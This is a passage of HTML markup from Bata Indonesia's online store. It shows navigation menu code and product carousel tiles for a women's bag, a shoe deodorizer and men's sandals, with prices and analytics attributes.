        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
